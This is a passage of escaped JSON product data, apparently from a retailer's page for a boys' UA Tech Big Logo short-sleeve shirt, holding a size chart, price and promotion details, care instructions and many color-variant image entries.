69\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"47 - 50½\",\"cm\":\"119 - 128\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"YSM\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"8\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"26 - 27\",\"cm\":\"66 - 69\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"24 - 25\",\"cm\":\"61 - 63\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"27 - 28\",\"cm\":\"69 - 71\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"50½ - 53\",\"cm\":\"128 - 135\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"YSM+\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"8+\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"27.5 - 29\",\"cm\":\"70 - 74\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"27 - 28\",\"cm\":\"69 - 71\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"29 - 30½\",\"cm\":\"74 - 77\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"50½ - 53\",\"cm\":\"128 - 135\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"YMD\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"10 - 12\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"27 - 29\",\"cm\":\"69 - 74\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"25 - 27\",\"cm\":\"63 - 69\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"28 - 31\",\"cm\":\"71 - 79\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"53 - 59\",\"cm\":\"135 - 150\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"YMD+\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"10+/12+\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"29 - 31\",\"cm\":\"74 - 79\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"28 - 31\",\"cm\":\"71 - 79\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"30½ - 33½\",\"cm\":\"77 - 85\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"53 - 59\",\"cm\":\"135 - 150\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"YLG\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"14 - 16\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"29 - 32.5\",\"cm\":\"74 - 83\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"27 - 30\",\"cm\":\"69 - 76\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"31 - 34\",\"cm\":\"79 - 86\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"59 - 65\",\"cm\":\"150 - 165\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"YLG+\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"14+/16+\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"31 - 34.5\",\"cm\":\"79 - 88\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"31 - 34\",\"cm\":\"79 - 86\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"33½ - 36½\",\"cm\":\"85 - 93\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"59 - 65\",\"cm\":\"150 - 165\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"YXL\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"18 - 20\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"32.5 - 35.5\",\"cm\":\"83 - 90\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"30 - 33\",\"cm\":\"76 - 84\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"34 - 37\",\"cm\":\"86 - 94\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"65 - 70\",\"cm\":\"165 - 178\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"YXL+\"},{\"__typename\":\"SizeChartRowDatum\",\"data\":\"18+/20+\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"34.5 - 37.5\",\"cm\":\"88 - 95\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"34 - 37\",\"cm\":\"86 - 94\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"36½ - 39½\",\"cm\":\"93 - 100\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"65 - 70\",\"cm\":\"165 - 178\"}]}],\"childTables\":[],\"code\":\"boys\"},\"id\":\"TWFzdGVyUHJvZHVjdDoxMzYzMjgz\",\"style\":\"1363283\",\"url\":\"/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html\",\"currency\":\"USD\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"Best Seller\",\"upperLeftFlameIcon\":null},\"name\":\"UA Tech™ Big Logo\",\"isLoyaltyExcluded\":false,\"isPdpReturnMsgExcluded\":null,\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"},{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"division\":\"Apparel\",\"fitType\":\"Loose\",\"fitCare\":[\"Wash garment inside out\",\"Machine wash cold with like colors\",\"Use only non-chlorine bleach when needed\",\"Tumble dry low\",\"Do not iron\",\"Do not use softeners\",\"Do not dry clean\"],\"specs\":[\"Style #: 1363283\",\"Raglan sleeves\",\"100% Polyester\",\"Imported\"],\"dna\":[\"UA Tech™ fabric is quick-drying, ultra-soft \u0026 has a more natural feel\",\"Material wicks sweat \u0026 dries really fast\",\"Many UA Tech™ T's are made with recycled, traceable polyester \u0026 re-use about 5 bottles per shirt\"],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"Keeps You Cool\",\"value\":\"KEEPS-YOU-COOL\"},{\"__typename\":\"Icon\",\"displayValue\":\"Fast-Drying\",\"value\":\"FAST-DRYING\"},{\"__typename\":\"Icon\",\"displayValue\":\"Moisture Wicking\",\"value\":\"MOISTURE-WICKING\"}],\"gender\":\"Boys\",\"subHeader\":\"Boys' Short Sleeve\",\"whatsItDo\":\"UA Tech™ is our original go-to training gear: loose, light, and it keeps you cool. It's everything you need.\",\"giftCardType\":\"NONE\",\"price\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":20,\"max\":20},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":17.97,\"max\":20}},\"primaryCategory\":{\"__typename\":\"Category\",\"id\":\"boys-clothing-tops\",\"parentCategoryTree\":[{\"__typename\":\"Category\",\"id\":\"kids\",\"name\":\"Kids\",\"url\":\"/c/kids/\",\"hideFromBreadCrumbs\":false,\"showFitModelSelection\":false},{\"__typename\":\"Category\",\"id\":\"boys\",\"name\":\"Boys\",\"url\":\"/c/boys/\",\"hideFromBreadCrumbs\":false,\"showFitModelSelection\":false},{\"__typename\":\"Category\",\"id\":\"boys-clothing-tops\",\"name\":\"Shirts \u0026 Tops\",\"url\":\"/c/boys/clothing/tops/\",\"hideFromBreadCrumbs\":false,\"showFitModelSelection\":false}],\"experienceType\":\"PREMIUM\"},\"categoryTree\":\"$a1:1:props:children:1:props:product:primaryCategory:parentCategoryTree\",\"image\":{\"assetName\":\"PS1363283-844_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363283-844_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"alt\":\"UA Tech™ Big Logo, Orange, swatchLG\",\"urlHov\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1363283-844_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\"},\"variants\":\"$a1:1:props:children:1:props:lookupVariants:variants\",\"preorderable\":false,\"pdpPreorderMessage\":null,\"promoCalloutAssetID\":null,\"shopTheLookColors\":[{\"__typename\":\"ShopTheLookColor\",\"color\":\"100\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-100_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-100_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"102\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"102\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-102_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-102_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"296\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"296\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-296_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-296_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"299\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"299\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-299_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-299_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"304\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"304\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-304_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-304_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"316\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"316\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-316_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-316_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"326\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"326\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-326_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-326_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"341\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"341\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-341_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-341_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"342\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"342\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-342_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-342_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"369\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"369\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-369_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-369_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"390\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"390\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-390_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-390_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"391\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"391\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-391_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-391_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-391_HS\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"400\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"400\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-400_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-400_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"410\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"410\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-410_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-410_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"426\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"426\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-426_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-426_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"433\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"433\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-433_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-433_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"437\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"437\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-437_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-437_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"452\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"452\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-452_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-452_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"453\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"453\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-453_B\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-453_F\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-453_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-453_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"464\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"464\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-464_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-464_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"465\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"465\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-465_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-465_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"471\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"471\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-471_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-471_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"476\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"476\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-476_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-476_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"498\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"498\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-498_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-498_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-498_HS\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"500\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"500\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-500_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-500_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"600\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"600\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-600_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-600_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"628\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"628\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-628_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-628_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"705\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"705\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-705_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-705_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"713\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"713\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-713_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-713_HF\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-713_HS\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"731\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"ymd\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1363283\",\"color\":\"731\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-731_HB\",\"showLookButton\":false,\"modelSize\":\"YMD\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1363283-731_HF\",\"showLookButton\":false,\"modelSize\":\